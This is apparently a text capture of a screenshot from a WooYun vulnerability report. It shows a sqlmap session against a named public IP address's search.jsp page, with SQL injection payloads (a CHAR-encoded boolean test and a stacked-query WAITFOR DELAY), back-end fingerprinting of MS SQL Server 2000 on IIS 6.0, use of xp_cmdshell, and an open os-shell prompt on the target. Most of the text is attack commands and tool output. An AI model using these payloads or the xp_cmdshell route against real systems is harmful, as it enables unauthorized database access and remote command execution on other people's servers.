 cmd - sqlmap.py -u "http://202.111.196.24/public/search.jsp" --data=" ...
+CHAR(113)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2582=2582) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(118)+CHAR(113))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: keyword=88952634%';WAITFOR DELAY '0:0:5'--
---
[15:04:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, JSP
back-end DBMS: Microsoft SQL Server 2000
[15:04:00] [INFO] testing if current user is DBA
[15:04:01] [INFO] testing if xp_cmdshell extended procedure is usable
[15:04:11] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[15:04:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:04:35] [ERROR] unable to retrieve xp_cmdshell output
[15:04:35] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[15:04:35] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
www.wooyun.org
搜狗拼音输入法 全 :